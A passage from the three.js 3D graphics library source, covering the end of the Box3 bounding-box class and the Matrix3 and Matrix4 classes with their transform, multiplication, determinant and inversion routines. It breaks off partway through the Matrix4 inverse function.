		this.min.x = this.min.y = this.min.z = + Infinity;
		this.max.x = this.max.y = this.max.z = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y ) || ( this.max.z < this.min.z );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
				 point.y < this.min.y || point.y > this.max.y ||
				 point.z < this.min.z || point.z > this.max.z ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
			 ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) &&
			 ( this.min.z <= box.min.z ) && ( box.max.z <= this.max.z ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector3();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y ),
			( point.z - this.min.z ) / ( this.max.z - this.min.z )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
				 box.max.y < this.min.y || box.min.y > this.max.y ||
				 box.max.z < this.min.z || box.min.z > this.max.z ) {

			return false;

		}

		return true;

	},

	intersectsSphere: ( function () {

		var closestPoint;

		return function intersectsSphere( sphere ) {

			if ( closestPoint === undefined ) closestPoint = new THREE.Vector3();

			// Find the point on the AABB closest to the sphere center.
			this.clampPoint( sphere.center, closestPoint );

			// If that point is inside the sphere, the AABB and sphere intersect.
			return closestPoint.distanceToSquared( sphere.center ) <= ( sphere.radius * sphere.radius );

		};

	} )(),

	intersectsPlane: function ( plane ) {

		// We compute the minimum and maximum dot product values. If those values
		// are on the same side (back or front) of the plane, then there is no intersection.

		var min, max;

		if ( plane.normal.x > 0 ) {

			min = plane.normal.x * this.min.x;
			max = plane.normal.x * this.max.x;

		} else {

			min = plane.normal.x * this.max.x;
			max = plane.normal.x * this.min.x;

		}

		if ( plane.normal.y > 0 ) {

			min += plane.normal.y * this.min.y;
			max += plane.normal.y * this.max.y;

		} else {

			min += plane.normal.y * this.max.y;
			max += plane.normal.y * this.min.y;

		}

		if ( plane.normal.z > 0 ) {

			min += plane.normal.z * this.min.z;
			max += plane.normal.z * this.max.z;

		} else {

			min += plane.normal.z * this.max.z;
			max += plane.normal.z * this.min.z;

		}

		return ( min <= plane.constant && max >= plane.constant );

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	getBoundingSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Sphere();

			result.center = this.center();
			result.radius = this.size( v1 ).length() * 0.5;

			return result;

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	applyMatrix4: function () {

		var points = [
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3()
		];

		return function ( matrix ) {

			// NOTE: I am using a binary pattern to specify all 2^3 combinations below
			points[ 0 ].set( this.min.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 000
			points[ 1 ].set( this.min.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 001
			points[ 2 ].set( this.min.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 010
			points[ 3 ].set( this.min.x, this.max.y, this.max.z ).applyMatrix4( matrix ); // 011
			points[ 4 ].set( this.max.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 100
			points[ 5 ].set( this.max.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 101
			points[ 6 ].set( this.max.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 110
			points[ 7 ].set( this.max.x, this.max.y, this.max.z ).applyMatrix4( matrix );	// 111

			this.makeEmpty();
			this.setFromPoints( points );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Matrix3.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 * @author tschw
 */

THREE.Matrix3 = function () {

	this.elements = new Float32Array( [

		1, 0, 0,
		0, 1, 0,
		0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix3.prototype = {

	constructor: THREE.Matrix3,

	set: function ( n11, n12, n13, n21, n22, n23, n31, n32, n33 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 1 ] = n21; te[ 2 ] = n31;
		te[ 3 ] = n12; te[ 4 ] = n22; te[ 5 ] = n32;
		te[ 6 ] = n13; te[ 7 ] = n23; te[ 8 ] = n33;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0,
			0, 1, 0,
			0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new this.constructor().fromArray( this.elements );

	},

	copy: function ( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 3 ], me[ 6 ],
			me[ 1 ], me[ 4 ], me[ 7 ],
			me[ 2 ], me[ 5 ], me[ 8 ]

		);

		return this;

	},

	setFromMatrix4: function( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 4 ], me[  8 ],
			me[ 1 ], me[ 5 ], me[  9 ],
			me[ 2 ], me[ 6 ], me[ 10 ]

		);

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix3( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix3( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 3 ] *= s; te[ 6 ] *= s;
		te[ 1 ] *= s; te[ 4 ] *= s; te[ 7 ] *= s;
		te[ 2 ] *= s; te[ 5 ] *= s; te[ 8 ] *= s;

		return this;

	},

	determinant: function () {

		var te = this.elements;

		var a = te[ 0 ], b = te[ 1 ], c = te[ 2 ],
			d = te[ 3 ], e = te[ 4 ], f = te[ 5 ],
			g = te[ 6 ], h = te[ 7 ], i = te[ 8 ];

		return a * e * i - a * f * h - b * d * i + b * f * g + c * d * h - c * e * g;

	},

	getInverse: function ( matrix, throwOnDegenerate ) {

		if ( matrix instanceof THREE.Matrix4 ) {

			console.warn( "THREE.Matrix3.getInverse no longer takes a Matrix4 argument." );

		}

		var me = matrix.elements,
			te = this.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ],
			n12 = me[ 3 ], n22 = me[ 4 ], n32 = me[ 5 ],
			n13 = me[ 6 ], n23 = me[ 7 ], n33 = me[ 8 ],

			t11 = n33 * n22 - n32 * n23,
			t12 = n32 * n13 - n33 * n12,
			t13 = n23 * n12 - n22 * n13,

			det = n11 * t11 + n21 * t12 + n31 * t13;

		if ( det === 0 ) {

			var msg = "THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();
		}

		te[ 0 ] = t11;
		te[ 1 ] = n31 * n23 - n33 * n21;
		te[ 2 ] = n32 * n21 - n31 * n22;

		te[ 3 ] = t12;
		te[ 4 ] = n33 * n11 - n31 * n13;
		te[ 5 ] = n31 * n12 - n32 * n11;

		te[ 6 ] = t13;
		te[ 7 ] = n21 * n13 - n23 * n11;
		te[ 8 ] = n22 * n11 - n21 * n12;

		return this.multiplyScalar( 1 / det );

	},

	transpose: function () {

		var tmp, m = this.elements;

		tmp = m[ 1 ]; m[ 1 ] = m[ 3 ]; m[ 3 ] = tmp;
		tmp = m[ 2 ]; m[ 2 ] = m[ 6 ]; m[ 6 ] = tmp;
		tmp = m[ 5 ]; m[ 5 ] = m[ 7 ]; m[ 7 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];

		array[ offset + 3 ] = te[ 3 ];
		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];

		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];
		array[ offset + 8 ]  = te[ 8 ];

		return array;

	},

	getNormalMatrix: function ( matrix4 ) {

		return this.setFromMatrix4( matrix4 ).getInverse( this ).transpose();

	},

	transposeIntoArray: function ( r ) {

		var m = this.elements;

		r[ 0 ] = m[ 0 ];
		r[ 1 ] = m[ 3 ];
		r[ 2 ] = m[ 6 ];
		r[ 3 ] = m[ 1 ];
		r[ 4 ] = m[ 4 ];
		r[ 5 ] = m[ 7 ];
		r[ 6 ] = m[ 2 ];
		r[ 7 ] = m[ 5 ];
		r[ 8 ] = m[ 8 ];

		return this;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ],
			te[ 3 ], te[ 4 ], te[ 5 ],
			te[ 6 ], te[ 7 ], te[ 8 ]
		];

	}

};

// File:src/math/Matrix4.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author jordi_ros / http://plattsoft.com
 * @author D1plo1d / http://github.com/D1plo1d
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author timknip / http://www.floorplanner.com/
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Matrix4 = function () {

	this.elements = new Float32Array( [

		1, 0, 0, 0,
		0, 1, 0, 0,
		0, 0, 1, 0,
		0, 0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix4.prototype = {

	constructor: THREE.Matrix4,

	set: function ( n11, n12, n13, n14, n21, n22, n23, n24, n31, n32, n33, n34, n41, n42, n43, n44 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 4 ] = n12; te[ 8 ] = n13; te[ 12 ] = n14;
		te[ 1 ] = n21; te[ 5 ] = n22; te[ 9 ] = n23; te[ 13 ] = n24;
		te[ 2 ] = n31; te[ 6 ] = n32; te[ 10 ] = n33; te[ 14 ] = n34;
		te[ 3 ] = n41; te[ 7 ] = n42; te[ 11 ] = n43; te[ 15 ] = n44;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0, 0,
			0, 1, 0, 0,
			0, 0, 1, 0,
			0, 0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new THREE.Matrix4().fromArray( this.elements );

	},

	copy: function ( m ) {

		this.elements.set( m.elements );

		return this;

	},

	copyPosition: function ( m ) {

		var te = this.elements;
		var me = m.elements;

		te[ 12 ] = me[ 12 ];
		te[ 13 ] = me[ 13 ];
		te[ 14 ] = me[ 14 ];

		return this;

	},

	extractBasis: function ( xAxis, yAxis, zAxis ) {

		xAxis.setFromMatrixColumn( this, 0 );
		yAxis.setFromMatrixColumn( this, 1 );
		zAxis.setFromMatrixColumn( this, 2 );

		return this;

	},

	makeBasis: function ( xAxis, yAxis, zAxis ) {

		this.set(
			xAxis.x, yAxis.x, zAxis.x, 0,
			xAxis.y, yAxis.y, zAxis.y, 0,
			xAxis.z, yAxis.z, zAxis.z, 0,
			0,       0,       0,       1
		);

		return this;

	},

	extractRotation: function () {

		var v1;

		return function ( m ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			var te = this.elements;
			var me = m.elements;

			var scaleX = 1 / v1.setFromMatrixColumn( m, 0 ).length();
			var scaleY = 1 / v1.setFromMatrixColumn( m, 1 ).length();
			var scaleZ = 1 / v1.setFromMatrixColumn( m, 2 ).length();

			te[ 0 ] = me[ 0 ] * scaleX;
			te[ 1 ] = me[ 1 ] * scaleX;
			te[ 2 ] = me[ 2 ] * scaleX;

			te[ 4 ] = me[ 4 ] * scaleY;
			te[ 5 ] = me[ 5 ] * scaleY;
			te[ 6 ] = me[ 6 ] * scaleY;

			te[ 8 ] = me[ 8 ] * scaleZ;
			te[ 9 ] = me[ 9 ] * scaleZ;
			te[ 10 ] = me[ 10 ] * scaleZ;

			return this;

		};

	}(),

	makeRotationFromEuler: function ( euler ) {

		if ( euler instanceof THREE.Euler === false ) {

			console.error( 'THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.' );

		}

		var te = this.elements;

		var x = euler.x, y = euler.y, z = euler.z;
		var a = Math.cos( x ), b = Math.sin( x );
		var c = Math.cos( y ), d = Math.sin( y );
		var e = Math.cos( z ), f = Math.sin( z );

		if ( euler.order === 'XYZ' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = - c * f;
			te[ 8 ] = d;

			te[ 1 ] = af + be * d;
			te[ 5 ] = ae - bf * d;
			te[ 9 ] = - b * c;

			te[ 2 ] = bf - ae * d;
			te[ 6 ] = be + af * d;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YXZ' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce + df * b;
			te[ 4 ] = de * b - cf;
			te[ 8 ] = a * d;

			te[ 1 ] = a * f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b;

			te[ 2 ] = cf * b - de;
			te[ 6 ] = df + ce * b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZXY' ) {

			var ce = c * e, cf = c * f, de = d * e, df = d * f;

			te[ 0 ] = ce - df * b;
			te[ 4 ] = - a * f;
			te[ 8 ] = de + cf * b;

			te[ 1 ] = cf + de * b;
			te[ 5 ] = a * e;
			te[ 9 ] = df - ce * b;

			te[ 2 ] = - a * d;
			te[ 6 ] = b;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'ZYX' ) {

			var ae = a * e, af = a * f, be = b * e, bf = b * f;

			te[ 0 ] = c * e;
			te[ 4 ] = be * d - af;
			te[ 8 ] = ae * d + bf;

			te[ 1 ] = c * f;
			te[ 5 ] = bf * d + ae;
			te[ 9 ] = af * d - be;

			te[ 2 ] = - d;
			te[ 6 ] = b * c;
			te[ 10 ] = a * c;

		} else if ( euler.order === 'YZX' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = bd - ac * f;
			te[ 8 ] = bc * f + ad;

			te[ 1 ] = f;
			te[ 5 ] = a * e;
			te[ 9 ] = - b * e;

			te[ 2 ] = - d * e;
			te[ 6 ] = ad * f + bc;
			te[ 10 ] = ac - bd * f;

		} else if ( euler.order === 'XZY' ) {

			var ac = a * c, ad = a * d, bc = b * c, bd = b * d;

			te[ 0 ] = c * e;
			te[ 4 ] = - f;
			te[ 8 ] = d * e;

			te[ 1 ] = ac * f + bd;
			te[ 5 ] = a * e;
			te[ 9 ] = ad * f - bc;

			te[ 2 ] = bc * f - ad;
			te[ 6 ] = b * e;
			te[ 10 ] = bd * f + ac;

		}

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	makeRotationFromQuaternion: function ( q ) {

		var te = this.elements;

		var x = q.x, y = q.y, z = q.z, w = q.w;
		var x2 = x + x, y2 = y + y, z2 = z + z;
		var xx = x * x2, xy = x * y2, xz = x * z2;
		var yy = y * y2, yz = y * z2, zz = z * z2;
		var wx = w * x2, wy = w * y2, wz = w * z2;

		te[ 0 ] = 1 - ( yy + zz );
		te[ 4 ] = xy - wz;
		te[ 8 ] = xz + wy;

		te[ 1 ] = xy + wz;
		te[ 5 ] = 1 - ( xx + zz );
		te[ 9 ] = yz - wx;

		te[ 2 ] = xz - wy;
		te[ 6 ] = yz + wx;
		te[ 10 ] = 1 - ( xx + yy );

		// last column
		te[ 3 ] = 0;
		te[ 7 ] = 0;
		te[ 11 ] = 0;

		// bottom row
		te[ 12 ] = 0;
		te[ 13 ] = 0;
		te[ 14 ] = 0;
		te[ 15 ] = 1;

		return this;

	},

	lookAt: function () {

		var x, y, z;

		return function ( eye, target, up ) {

			if ( x === undefined ) x = new THREE.Vector3();
			if ( y === undefined ) y = new THREE.Vector3();
			if ( z === undefined ) z = new THREE.Vector3();

			var te = this.elements;

			z.subVectors( eye, target ).normalize();

			if ( z.lengthSq() === 0 ) {

				z.z = 1;

			}

			x.crossVectors( up, z ).normalize();

			if ( x.lengthSq() === 0 ) {

				z.x += 0.0001;
				x.crossVectors( up, z ).normalize();

			}

			y.crossVectors( z, x );


			te[ 0 ] = x.x; te[ 4 ] = y.x; te[ 8 ] = z.x;
			te[ 1 ] = x.y; te[ 5 ] = y.y; te[ 9 ] = z.y;
			te[ 2 ] = x.z; te[ 6 ] = y.z; te[ 10 ] = z.z;

			return this;

		};

	}(),

	multiply: function ( m, n ) {

		if ( n !== undefined ) {

			console.warn( 'THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead.' );
			return this.multiplyMatrices( m, n );

		}

		return this.multiplyMatrices( this, m );

	},

	multiplyMatrices: function ( a, b ) {

		var ae = a.elements;
		var be = b.elements;
		var te = this.elements;

		var a11 = ae[ 0 ], a12 = ae[ 4 ], a13 = ae[ 8 ], a14 = ae[ 12 ];
		var a21 = ae[ 1 ], a22 = ae[ 5 ], a23 = ae[ 9 ], a24 = ae[ 13 ];
		var a31 = ae[ 2 ], a32 = ae[ 6 ], a33 = ae[ 10 ], a34 = ae[ 14 ];
		var a41 = ae[ 3 ], a42 = ae[ 7 ], a43 = ae[ 11 ], a44 = ae[ 15 ];

		var b11 = be[ 0 ], b12 = be[ 4 ], b13 = be[ 8 ], b14 = be[ 12 ];
		var b21 = be[ 1 ], b22 = be[ 5 ], b23 = be[ 9 ], b24 = be[ 13 ];
		var b31 = be[ 2 ], b32 = be[ 6 ], b33 = be[ 10 ], b34 = be[ 14 ];
		var b41 = be[ 3 ], b42 = be[ 7 ], b43 = be[ 11 ], b44 = be[ 15 ];

		te[ 0 ] = a11 * b11 + a12 * b21 + a13 * b31 + a14 * b41;
		te[ 4 ] = a11 * b12 + a12 * b22 + a13 * b32 + a14 * b42;
		te[ 8 ] = a11 * b13 + a12 * b23 + a13 * b33 + a14 * b43;
		te[ 12 ] = a11 * b14 + a12 * b24 + a13 * b34 + a14 * b44;

		te[ 1 ] = a21 * b11 + a22 * b21 + a23 * b31 + a24 * b41;
		te[ 5 ] = a21 * b12 + a22 * b22 + a23 * b32 + a24 * b42;
		te[ 9 ] = a21 * b13 + a22 * b23 + a23 * b33 + a24 * b43;
		te[ 13 ] = a21 * b14 + a22 * b24 + a23 * b34 + a24 * b44;

		te[ 2 ] = a31 * b11 + a32 * b21 + a33 * b31 + a34 * b41;
		te[ 6 ] = a31 * b12 + a32 * b22 + a33 * b32 + a34 * b42;
		te[ 10 ] = a31 * b13 + a32 * b23 + a33 * b33 + a34 * b43;
		te[ 14 ] = a31 * b14 + a32 * b24 + a33 * b34 + a34 * b44;

		te[ 3 ] = a41 * b11 + a42 * b21 + a43 * b31 + a44 * b41;
		te[ 7 ] = a41 * b12 + a42 * b22 + a43 * b32 + a44 * b42;
		te[ 11 ] = a41 * b13 + a42 * b23 + a43 * b33 + a44 * b43;
		te[ 15 ] = a41 * b14 + a42 * b24 + a43 * b34 + a44 * b44;

		return this;

	},

	multiplyToArray: function ( a, b, r ) {

		var te = this.elements;

		this.multiplyMatrices( a, b );

		r[ 0 ] = te[ 0 ]; r[ 1 ] = te[ 1 ]; r[ 2 ] = te[ 2 ]; r[ 3 ] = te[ 3 ];
		r[ 4 ] = te[ 4 ]; r[ 5 ] = te[ 5 ]; r[ 6 ] = te[ 6 ]; r[ 7 ] = te[ 7 ];
		r[ 8 ]  = te[ 8 ]; r[ 9 ]  = te[ 9 ]; r[ 10 ] = te[ 10 ]; r[ 11 ] = te[ 11 ];
		r[ 12 ] = te[ 12 ]; r[ 13 ] = te[ 13 ]; r[ 14 ] = te[ 14 ]; r[ 15 ] = te[ 15 ];

		return this;

	},

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 4 ] *= s; te[ 8 ] *= s; te[ 12 ] *= s;
		te[ 1 ] *= s; te[ 5 ] *= s; te[ 9 ] *= s; te[ 13 ] *= s;
		te[ 2 ] *= s; te[ 6 ] *= s; te[ 10 ] *= s; te[ 14 ] *= s;
		te[ 3 ] *= s; te[ 7 ] *= s; te[ 11 ] *= s; te[ 15 ] *= s;

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix4( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix4( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	determinant: function () {

		var te = this.elements;

		var n11 = te[ 0 ], n12 = te[ 4 ], n13 = te[ 8 ], n14 = te[ 12 ];
		var n21 = te[ 1 ], n22 = te[ 5 ], n23 = te[ 9 ], n24 = te[ 13 ];
		var n31 = te[ 2 ], n32 = te[ 6 ], n33 = te[ 10 ], n34 = te[ 14 ];
		var n41 = te[ 3 ], n42 = te[ 7 ], n43 = te[ 11 ], n44 = te[ 15 ];

		//TODO: make this more efficient
		//( based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm )

		return (
			n41 * (
				+ n14 * n23 * n32
				 - n13 * n24 * n32
				 - n14 * n22 * n33
				 + n12 * n24 * n33
				 + n13 * n22 * n34
				 - n12 * n23 * n34
			) +
			n42 * (
				+ n11 * n23 * n34
				 - n11 * n24 * n33
				 + n14 * n21 * n33
				 - n13 * n21 * n34
				 + n13 * n24 * n31
				 - n14 * n23 * n31
			) +
			n43 * (
				+ n11 * n24 * n32
				 - n11 * n22 * n34
				 - n14 * n21 * n32
				 + n12 * n21 * n34
				 + n14 * n22 * n31
				 - n12 * n24 * n31
			) +
			n44 * (
				- n13 * n22 * n31
				 - n11 * n23 * n32
				 + n11 * n22 * n33
				 + n13 * n21 * n32
				 - n12 * n21 * n33
				 + n12 * n23 * n31
			)

		);

	},

	transpose: function () {

		var te = this.elements;
		var tmp;

		tmp = te[ 1 ]; te[ 1 ] = te[ 4 ]; te[ 4 ] = tmp;
		tmp = te[ 2 ]; te[ 2 ] = te[ 8 ]; te[ 8 ] = tmp;
		tmp = te[ 6 ]; te[ 6 ] = te[ 9 ]; te[ 9 ] = tmp;

		tmp = te[ 3 ]; te[ 3 ] = te[ 12 ]; te[ 12 ] = tmp;
		tmp = te[ 7 ]; te[ 7 ] = te[ 13 ]; te[ 13 ] = tmp;
		tmp = te[ 11 ]; te[ 11 ] = te[ 14 ]; te[ 14 ] = tmp;

		return this;

	},

	flattenToArrayOffset: function ( array, offset ) {

		var te = this.elements;

		array[ offset ] = te[ 0 ];
		array[ offset + 1 ] = te[ 1 ];
		array[ offset + 2 ] = te[ 2 ];
		array[ offset + 3 ] = te[ 3 ];

		array[ offset + 4 ] = te[ 4 ];
		array[ offset + 5 ] = te[ 5 ];
		array[ offset + 6 ] = te[ 6 ];
		array[ offset + 7 ] = te[ 7 ];

		array[ offset + 8 ]  = te[ 8 ];
		array[ offset + 9 ]  = te[ 9 ];
		array[ offset + 10 ] = te[ 10 ];
		array[ offset + 11 ] = te[ 11 ];

		array[ offset + 12 ] = te[ 12 ];
		array[ offset + 13 ] = te[ 13 ];
		array[ offset + 14 ] = te[ 14 ];
		array[ offset + 15 ] = te[ 15 ];

		return array;

	},

	getPosition: function () {

		var v1;

		return function () {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			console.warn( 'THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.' );

			return v1.setFromMatrixColumn( this, 3 );

		};

	}(),

	setPosition: function ( v ) {

		var te = this.elements;

		te[ 12 ] = v.x;
		te[ 13 ] = v.y;
		te[ 14 ] = v.z;

		return this;

	},

	getInverse: function ( m, throwOnDegenerate ) {

		// based on http://www.euclideanspace.com/maths/algebra/matrix/functions/inverse/fourD/index.htm
		var te = this.elements,
			me = m.elements,

			n11 = me[ 0 ], n21 = me[ 1 ], n31 = me[ 2 ], n41 = me[ 3 ],
			n12 = me[ 4 ], n22 = me[ 5 ], n32 = me[ 6 ], n42 = me[ 7 ],
			n13 = me[ 8 ], n23 = me[ 9 ], n33 = me[ 10 ], n43 = me[ 11 ],
			n14 = me[ 12 ], n24 = me[ 13 ], n34 = me[ 14 ], n44 = me[ 15 ],

			t11 = n23 * n34 * n42 - n24 * n33 * n42 + n24 * n32 * n43 - n22 * n34 * n43 - n23 * n32 * n44 + n22 * n33 * n44,
			t12 = n14 * n33 * n42 - n13 * n34 * n42 - n14 * n32 * n43 + n12 * n34 * n43 + n13 * n32 * n44 - n12 * n33 * n44,
			t13 = n13 * n24 * n42 - n14 * n23 * n42 + n14 * n22 * n43 - n12 * n24 * n43 - n13 * n22 * n44 + n12 * n23 * n44,
			t14 = n14 * n23 * n32 - n13 * n24 * n32 - n14 * n22 * n33 + n12 * n24 * n33 + n13 * n22 * n34 - n12 * n23 * n34;

		var det = n11 * t11 + n21 * t12 + n31 * t13 + n41 * t14;

		if ( det === 0 ) {

			var msg = "THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();

		}

		te[ 0 ] = t11;
		te[ 1 ] = n24 * n33 * n41 - n23 * n34 * n41 - n24 * n31 * n43 + n21 * n34 * n43 + n23 * n31 * n44 - n21 * n33 * n44;
		te[ 2 ] = n22 * n34 * n41 - n24 * n32 * n41 + n24 * n31 * n42 - n21 * n34 * n42 - n22 * n31 * n44 + n21 * n32 * n44;
		te[ 3 ] = n23 * n32 * n41 - n22 * n33 * n41 - n23 * n31 * n42 + n21 * n33 * n42 + n22 * n31 * n43 - n21 * n32 * n43;

		te[ 4 ] = t12;
		te[ 5 ] = n13 * n34 * n41 - n14 * n33 * n41 + n14 * n31 * n43 - n11 * n34 * n43 - n13 * n31 * n44 + n11 * n33 * n44;
		te[ 6 ] = n14 * n32 * n41 - n12 * n34 * n41 - n14 * n31 * n42 + n11 * n34 * n42 + n12 * n31 * n44 - n11 * n32 * n44;
		te[ 7 ] = n12 * n33 * n41 - n13 * n32 * n41 + n13 * n31 * n42 - n11 * n33 * n42 - n12 * n31 * n43 + n11 * n32 * n43;

		te[ 8 ] = t13;
		te[ 9 ] = n14 * n23 * n41 - n13 * n24 * n41 - n14 * n21 * n43 + n11 * n24 * n43 + n13 * n21 * n44 - n11 * n23 * n44;
		te[ 10 ] = n12 * n24 * n41 - n14 * n22 * n41 + n14 * n21 * n42 - n11 * n24 * n42 - n12 * n21 * n44 + n11 * n22 * n44;
		te[ 11 ] = n13 * n22 * n41 - n12 * n23 * n41 - n13 * n21 * n42 + n11 * n23 * n42 + n12 * n21 * n43 - n11 * n22 * n43;

		te[ 12 ] = t14;
